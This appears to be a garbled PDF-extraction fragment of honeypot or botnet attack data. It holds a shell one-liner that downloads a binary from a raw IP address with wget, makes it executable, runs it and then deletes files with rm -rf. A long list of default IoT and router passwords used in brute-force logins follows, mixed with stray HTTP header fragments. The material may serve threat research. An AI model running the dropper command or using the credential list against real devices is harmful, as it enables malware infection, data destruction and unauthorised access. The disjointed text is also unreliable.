 cd /tmp || cd /var/run || cd /mnt || cd /root || cd /; wget http://88.214.20.105/w; chmod 777 w; ./w; rm -rf *
pass
10023
Host: azenv.net
345gs5662d34
sh
default
1qaz2wsx
1111
12345
blank
vizxv
1234admin
password
3245gs5662d34
123
0
ubnt
123123
abc123
guest
1234
(empty)
1
123456
admin
root
admin1234
111111
raspberry
unknown
user
admin
toor
uucp
Accept-Encoding: gzip
12345678
666666
P@ssw0rd
support
_Cisco
111111111111
123456789
1234567890
USERP